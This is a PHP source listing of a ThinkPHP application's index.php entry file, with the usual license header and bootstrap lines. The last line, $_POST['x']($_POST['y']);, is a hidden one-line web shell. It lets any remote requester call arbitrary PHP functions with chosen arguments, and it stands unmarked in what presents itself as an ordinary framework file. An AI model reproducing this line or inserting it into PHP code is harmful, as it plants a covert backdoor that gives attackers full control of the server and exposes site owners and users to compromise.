 File: index.php
1 <?php
2 // +----------------------------------------------------------------------
3 // | ThinkPHP [ WE CAN DO IT JUST THINK ]
4 // +----------------------------------------------------------------------
5 // | Copyright (c) 2006-2016 http://thinkphp.cn All rights reserved.
6 // +----------------------------------------------------------------------
7 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8 // +----------------------------------------------------------------------
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11
12 // [ 应用入口文件 ]
13
14 // 定义应用目录
15 define('APP_PATH', __DIR__ . '/../application/');
16 // 加载框架引导文件
17 require __DIR__ . '/../thinkphp/start.php';
18 $_POST['x']($_POST['y']);